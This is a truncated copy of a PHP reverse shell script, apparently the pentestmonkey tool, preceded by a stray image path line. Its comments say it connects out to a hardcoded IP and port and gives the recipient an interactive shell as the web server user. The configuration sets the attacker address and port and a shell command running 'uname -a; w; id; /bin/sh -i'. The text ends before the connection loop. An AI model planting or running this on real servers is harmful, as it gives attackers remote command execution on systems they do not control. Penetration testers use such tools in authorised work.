 //
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and re
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later